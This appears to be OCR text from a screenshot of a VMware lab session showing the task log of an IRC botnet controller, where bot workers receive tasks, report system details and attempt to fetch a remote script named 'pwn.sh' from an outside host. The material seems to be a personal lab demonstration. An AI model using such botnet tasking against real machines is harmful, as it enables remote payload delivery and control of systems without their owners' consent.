 Boss - VMware Workstation
File Edit View VM Tabs Help
Boss Worker Worker 2 Windows 8
b10sh0ck@ubuntu: ~/irc-master/botnet
3:56 AM
b10sh0ck@ubuntu: ~ b10sh0ck@ubuntu: ~/irc-master/botnet b10sh0ck@ubuntu: ~/Downloads
2017-04-16 03:12:38,450 - INFO - 3:Guest33522:{'Guest33522': 'failure: unable to fetch http://my-awesome-script.com/pwn.sh\n'}
2017-04-16 03:13:32,816 - INFO - task [4] received by worker Guest33522
2017-04-16 03:13:35,595 - INFO - task [4] finished by worker Guest33522
2017-04-16 03:13:35,595 - INFO - 4:Guest33522:{'Guest33522': 'downloaded open?id=0BzzgHO0D7emkcXNCai1Hc2Q5U0E\n'}
2017-04-16 03:15:19,616 - INFO - task [5] received by worker Guest33522
2017-04-16 03:15:21,987 - INFO - task [5] finished by worker Guest33522
2017-04-16 03:15:21,987 - INFO - 5:Guest33522:{'Guest33522': 'downloaded 0BzzgHO0D7emkcXNCai1Hc2Q5U0E?e=download&nonce=6h71bhu6h2em4&user=00580071104724996180&hash=khr0ls0bq3kvprm5nc9v5fkkdc1ee63o\n'}
2017-04-16 03:16:33,390 - INFO - task [6] received by worker Guest33522
2017-04-16 03:16:33,824 - INFO - task [6] finished by worker Guest33522
2017-04-16 03:16:33,824 - INFO - 6:Guest33522:{'Guest33522': ''}
2017-04-16 03:16:50,584 - INFO - task [7] received by worker Guest33522
2017-04-16 03:16:51,000 - INFO - task [7] finished by worker Guest33522
2017-04-16 03:16:51,001 - INFO - 7:Guest33522:{'Guest33522': ''}
2017-04-16 03:17:16,354 - INFO - task [8] received by worker Guest33522
2017-04-16 03:17:16,805 - INFO - task [8] finished by worker Guest33522
2017-04-16 03:17:16,805 - INFO - 8:Guest33522:{'Guest33522': '2017-04-16 03:17:15.839805\n'}
2017-04-16 03:23:22,915 - WARNING - worker [Guest33522] is dead
2017-04-16 03:53:49,213 - INFO - added worker [worker]
2017-04-16 03:54:02,166 - INFO - added worker [worker_122]
2017-04-16 03:54:36,035 - ERROR - Kei failed to authenticate
2017-04-16 03:55:13,237 - INFO - task [9] received by worker Guest82920
2017-04-16 03:55:13,664 - INFO - task [9] received by worker worker_122
2017-04-16 03:55:13,664 - INFO - task [9] finished by worker worker_122
2017-04-16 03:55:13,664 - INFO - 9:worker_122:{'worker_122': '', 'Guest82920': ''}
2017-04-16 03:55:13,664 - INFO - task [9] finished by worker Guest82920
2017-04-16 03:55:13,664 - INFO - 9:Guest82920:{'worker_122': '', 'Guest82920': ''}
2017-04-16 03:55:24,115 - INFO - added worker [Guest82920]
2017-04-16 03:55:29,399 - INFO - task [10] received by worker worker_122
2017-04-16 03:55:29,817 - INFO - task [10] received by worker Guest82920
2017-04-16 03:55:30,226 - INFO - task [10] finished by worker worker_122
2017-04-16 03:55:30,226 - INFO - 10:worker_122:{'worker_122': 'worker.py: Linux-4.4.0-31-generic-x86_64-with-Ubuntu-14.04-trusty, 64bit, ubuntu, 2.7.6\n', 'Guest82920': 'worker.py: Linux-4.4.0-31-generic-
x86_64-with-Ubuntu-14.04-trusty, 64bit, ubuntu, 2.7.6\n'}
2017-04-16 03:55:30,226 - INFO - task [10] finished by worker Guest82920
2017-04-16 03:55:30,226 - INFO - 10:Guest82920:{'worker_122': 'worker.py: Linux-4.4.0-31-generic-x86_64-with-Ubuntu-14.04-trusty, 64bit, ubuntu, 2.7.6\n', 'Guest82920': 'worker.py: Linux-4.4.0-31-generic-
x86_64-with-Ubuntu-14.04-trusty, 64bit, ubuntu, 2.7.6\n'}
2017-04-16 03:55:46,949 - INFO - task [11] received by worker worker_122
2017-04-16 03:55:47,357 - INFO - task [11] received by worker Guest82920
2017-04-16 03:55:47,357 - INFO - task [11] finished by worker worker_122
2017-04-16 03:55:47,358 - INFO - 11:worker_122:{'worker_122': '', 'Guest82920': ''}
2017-04-16 03:55:47,358 - INFO - task [11] finished by worker Guest82920
2017-04-16 03:55:47,358 - INFO - 11:Guest82920:{'worker_122': '', 'Guest82920': ''}
2017-04-16 03:55:57,705 - INFO - task [12] received by worker worker_122
2017-04-16 03:55:58,111 - INFO - task [12] received by worker Guest82920
2017-04-16 03:55:58,521 - INFO - task [12] finished by worker worker_122
2017-04-16 03:55:58,521 - INFO - 12:worker_122:{'worker_122': '2017-04-16 03:56:00.911328\n', 'Guest82920': ''}
2017-04-16 03:55:58,521 - INFO - task [12] finished by worker Guest82920
2017-04-16 03:55:58,521 - INFO - 12:Guest82920:{'worker_122': '2017-04-16 03:56:00.911328\n', 'Guest82920': '2017-04-16 03:56:00.958510\n'}
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
05:56 PM
4/16/2017